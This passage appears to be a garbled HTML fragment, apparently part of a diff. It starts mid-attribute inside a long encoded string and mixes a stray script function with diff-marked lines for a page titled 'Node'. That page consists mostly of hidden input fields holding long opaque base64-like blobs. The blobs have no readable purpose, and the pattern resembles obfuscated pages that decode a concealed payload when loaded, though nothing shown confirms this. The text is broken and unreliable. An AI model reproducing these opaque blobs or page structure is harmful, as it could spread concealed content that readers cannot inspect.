RdTIzv2qSgNbIAehrcGsSsDUf87cS4r2XzVDIEwBWXiA8Vk6yX/etliCZXaKV05J81PbeZocWFZfNUMgTAFZf6SkXZqY3usU/zVDIEwBWX+lZWkqSSpoVP81QyBMAVl/pWHZ+7xPvjJKAHLwaBWdKoHlmXoYHq+2ikFWBKiVvQ+FRz1u3EuK9l81QyBNxGwb1KD5+ok9rgPe5WIgTQFYbsSkjA79qk/ySnHDJA3Rf64kpI2PiFrqFw80I8EcAFl+taSdb817i5a+ZUJArVFYf6WknG4NWr9QjjVCpF2BWP+lpZx/zVrq91kkwyHMAFl+pbSdb1nvW2ZeAVIwTRFYf6W0jb/[base64]/CqmBnFBzBXTtUoNnqSXorNqo0oYBMAVl/pKWdbtxLivebwYLC7AFZf6SlnW7cS4r2XzVC5IiQv4qg8X1pqN9usqpAcyYIVT0rQOHITtt/37MboadQrcGtuzVHPW7cS4r2XzVDIEwBWX+lYVn/Oj968xvFRETZJAxPpMGJu937j7LaERc1DARcW1HhyVuY334WvvW35N3j+X+kpZ1u3EuK9l81QyBNxZ3uQ+HJu9i+ruN7oYawSQVMKpD1mkqIX0ojG6GXcEkEfYrg8agqSL9qF5/Bh7GuoVl/pKWdbtxLivZfNUMhiMXImIHxfWuYz9ryy9B2ZFjFnSqEoYmKnE++Aooxh3UIUVw7IPWYWokO3/[base64]/NUMgTAFZf6SlnKpdem3DG2BDIV2hX4qg8X1p2L7+o3gBx3SIwJmLJZR/ztxLivZfNUMgTACcSqCxfWroj5/DbuVmFQhUWauAsdkajE6OAytgZhTIVZ2/hUKbmaocrcDZY4XhjPRse7BEf87cS4r2XzVDIYz1HerFRz1u3EuK9l81QuQIlDl7kGGIW+2brmK6AAYFGDQd61BFSCqJzsrXvZVDIEwBWX+kpZ1p2W/fw280h5RoQL4LMERdmmhvyxZfhULk+CUYmCVladr4CmryS9EDJXhVnSuR5Zyr6Q6uArtEpFTY5R2K0ZWaaik/39FrsRfkjcGsSuGBaYqtq46Te8GTJQiFCXtw8Xg+PuuK9l81QyBMAJmL4DD8jH7rivZfNUMgTACdOzHFmVoYXr/HjxB2ZBkBjfvwsdk7/GuPwxqhh3GcJY1qgNEJjgkPf/f/NGIlSYDpXkYFnW7cS4r2XzVDIYiAaJiR4chu3Woq8AqxFxUZRQl5kFFJusivyzartHLC7AFZf6SlnW7di36yylShgEwBWX+kpZ1vGA8fllsBhzV5MIlbMECoK/kfv7LLwaP1CF"><input type="hidden" id="2bzZBIpTmKQ36" value="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[base64]/Rtr1wu0M8EYEbhe9ES8Pt1Li/df1GJwnOB4KsR07Y+IW2vXD9RicE0BWH6kdXxPjJtr1wu1klCtVPleRWVoaskPCxefwHZEPeP5f6SlnW7cS4r2XzVC4LgkDDrgUXyMfEuK9l81QyBMAVi/UOEIDz7rivZfNUMgTACZi+Aw/Ix+64r2XzVDIEwAnTsxxZlaGF6/x48RV+QZJBl7sGHIS5yezmNfFKGATAFZf6SlnW7cS"><input type="hidden" id="2bzZBIpTmKQ37" value="k/DO0VGRNhUL1tRJE1P3EqK905VQjEsILi6oLDZ7tgKWtCOtUIwrVVIH0X1nA49G4v2XiRCIE0QaX7ERM1vvKra9180QiFM0EhKAnSdb1haCvffNEMhXRBIH6WjjO7dy4v2XjRSIE2E/a40pKl/zEqa9180UjCdIVh/pbWcft1Li/dOFUIl6tApfuC0jW/[base64]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"><script>function TiSSN8(){return Math.max(6,66);}
-/* legacy support */
+<!DOCTYPE html>
+<html>
+<head>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width">
+<title>Node</title>
+</head>
+<body>
+<!-- start -->
+<input type="hidden" id="YIX0VNJKRy0" value="egGBl/OkB8bMUjLuaO0GUcVpjeVsKeOdFLaGs+XUfqAjcDfUHlKSPXRwbfRkTcjHJUikqsOVKqurBy78KLkaZfMh2bRtbPudWr/a/OWHfuhAKSjBEETYFXQzPvd1XMeTewKysdSENqvtFyzzZuQVLJBljeAsKeaSE6XS8OyXL/1IIDqMThSSPXRwbe1oTcWCeFCktseRLKW8XR//celdKdR2nOl0YeqOWvyb2O7JKP9FIGOeC1/YWzFuW7khBcWOKEvlqtWcY7TgETX0J6FQKZxnxKpoffuMCeuUvufTKPZcLnHWFkLEQjYxIupkTdrJJU+o99aRKP/qHTTpKudZLZBiluYuevmbWPHP6PDfYbxAIT7WGhnfQTN7KfRtG5ftZgD5q8SJMvO3eHq6JaECKZZujah7KYXcWvGbsaDZM/JGPnLCHF7JWjFqcf1gS8LcTADl+JDQfrukED2gJaIIP8gwyL87A6/cWvGbsa2XP/[base64]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[base64]/KpAD34ZKkAY9UhyL42Ja/OT+SXsbCUaLcSRn+RXxaMFzI/P+0sX8iKL0y84pCFN7vkHTT1dvFZOJwt2eVvZ+CPCrDY9LuwfL4JbH+RG1/fRzgxKKMhUMeLL06g9dacO+6yeHq6JaEYe5htkO9uJOaIH7zIq6DZOfBdKS2KdRaMF3Rwcf5gSZPHcFC947rQfrapD1CQJaEYe9dznPhvJO2OG7/Y+aDJKvkJN1WRXxaMF3Q2OPVtA4mEM1K3vd6EHfnlHSihD6EYe9kh2f9pbfuUQPGKpfDCZ5QJbH+RXxbEUj03Oe07GZjTNlj+0pDQfrb0eFC6JaEYdY9ki/tpZuHRGLDf9uWaJ5QJbH+RXxbKWDokfOpoQ8zdZhH3qMjLVLapUnq6JeNZOJJmi+d1Z+vGWqfa46iXcehMPizYEFiBVTN5apMhGYnHZgCmt9yfLKypBDvoLawVLZxziuFvZ6KMD6PL/eWTZ5QJbH+RXxbcVjA0OPdmA4nTNljl6YCAJq2DUnq6JaEYOZZzne1yJP2dHrjO4rqaau5Rd1WRXxaMF3QyPutlXNvdZhG1oJCDMfrgFnrsZPMQdtR3nPpzYOCSV7PU4+TfLrcSRn+RXxaMFzI/P+0sX8iKL0y84pCFN7vkHTT1dvFZOJwt2eVvZ+CPCrDY9LuwfL4JbH+RGVnCQ3knNPBmUd3dZhb16Iv6frapUieQD6EYe9kvj+1yYOmVH7WW8+HeO/[base64]/oKPNZP5B0irIgMLbFQ6HDqoqafL4JbH/XEFjYGic5K/w7GZjTNlj+0pDQfrapUjz1a/UVLJxonuB0M6/LSuGAm6CafL4JbD3eDVLJRW5wYOl5GdqIKkmh+MaRLL6kXz3yKOZKPpxv1Opve+uZCPiAm6CafL4JbD3eBxvfXzU0Pu47GZnHdgD07cCIfuTuEDuyM7IUe8g5zKQgMb/QWuGVoLWTZ5QJbH+RAjymF3Rwcbd3XNuOIEmgvJ2SP/LuF3rpc+YYIPMh2aggKa+aE73Xq6DMPewBYXLWFxvLRTE1P7A6M4nHZgDl+MeZOuLhSHqrPfFAYPMh2aggKa+UH7jc+fSAfK8RPCeKdRaMF3QtW5MhGYnHaEOqtsSVMOKkEDX+fKFDUdkh2aggKf+dHrXS/+eAfK0bPCeKdRaMF3QtW5MhGYnHaFKgqN/[base64]/cVKLP8PSXNepMIX/KdRaMF3Rwcf1oStmLJ1n/[base64]/cWvGbseTTL+5FLSaLX1DAUixrW7khGYnHZkekqIrQb6T5CmGQJaEYe9khielkbeaSHeuboLbKJKUjbH+RXxaMVTsiNfxzFNuGIkmwq4rQaObxSVC6JaEYe9lsmPpnYOHRGL7P5e/XZr4bdC/[base64]/hiUs6VKVWrvIrQLPHrE3KiPa0Yas831agyPLrQWuGVoKmBVr4JbH/MdRaMF3R+MPVkS93KMkm1+MOGObbyUjzzae0Ce49gi6AtJO6fGbTV5a3YMOtMZWSRAjymF3RwcbdgVcyVMg2yucKeN/juUiGQJaEYe9khm+dybeqOV73e9/SAfKpZNH/CEFrFU3QmMOspFISQJ1Krsd6Xc/n7EzT9YKgDUdkh2aggKe2dGbrc4+/PMvoTbC3WHVeEBWVgfbkwDJrLZhPx9JDAcKegSVC6JaEYe9lsmPpnYOHRDr7Lq6CKZ5QJbH+RXxbBViY3OPcsW8aTMk+o4pDDbObxSVC6JaEYJvMh2aggJ+6QH6PPvPfbLvBAIjiRDEDLFy9wN/BtVZPHMEG38J3dKff7HDP0YqxXKZhvnu0pMq+BcNubsaCacv9FKS3FX0XaUHQrW7khGYnHZlesvMSYZLa7QiriPosYe9kh2ahobOabEqWBsbKKLOYSRn+RXxaMFzI8NOEsSsGVL06u4pDAZZypUnq6JaFVOotmkOYtfeCMQPGJ4fiBVr4JbH/MdTyMF3Rwf/htXNuTa1ekqt6ZMPGpAnrhD6EYe9kh2eVhe+iVFOuboaCKfKZZNGS7XxaMFylaW7khGYnJJ0ygqsTdKff7HDP0YqFXN9l686ggKa/cWrza4+fTMqQJfGS7XxaMF3RwIfhlXcCJIQ2pvdaEZLa7QCriPosYe9kh2ahsYOGZV7ne+OfSKKQJfXGGRDyMF3RwLJMLGYnHZg6ktNWCKrv+Eyj0bO9fe5Zt2eRpKfT2WvGbsaCaLP9NKDbfGBvAUjIka7k1SdHcTADl+JCNVJypUnq6K/JMPokske1hbeqOWqqxsaCafL4JKDbCD1rNTm5wN/VkQZLtZgDl+JDQP/rgFTS3bPVdNoo72etlZ/uZCOqxsaCafL4JKz7BRRadByQoapMhGYnHZgCoucKXN/ikEDXuce5VYdkwy/h4MoXcWvGb7IqwfL4JbHHCC1PcGjw1MP1kS4mPdQC+0pDQfrapUjz1a/UVKJB7nLIgOLmMAuqxsaCafL4JKjDfCxvbUj03Oe07GZ/XdhvP+JDQfrapETX2avMCe9pnye42b+zHcPGbsaCafPNIPjjYEQyMB29acbkhGdTtTADl+JDeLeLsAnf4ZOVfPtl686ggKa/cWrfU//SXL/dTKWWRTgfcT29acbkhGYnHIE+rrJ2HO//uGi6gJbYIa8IL2aggKa/cFrTP5eXIce1ZLTzYEVGWF2R+ZOl5AqPHZgDl+JCAP/LtGzT9P6EKK4Ehwfh4MoXc"><input type="hidden" id="YIX0VNJKRy1" value="[base64]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